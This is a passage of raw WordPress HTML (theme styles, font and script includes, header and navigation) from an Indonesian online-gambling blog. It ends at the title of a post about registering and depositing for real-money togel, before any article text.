!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/4382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=4382' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-4382 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Melawi</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/" title="Permalink to: Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Melawi">
                            Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Melawi                        </a>
                    </h1>

                    <div class="bs-info-author-block">
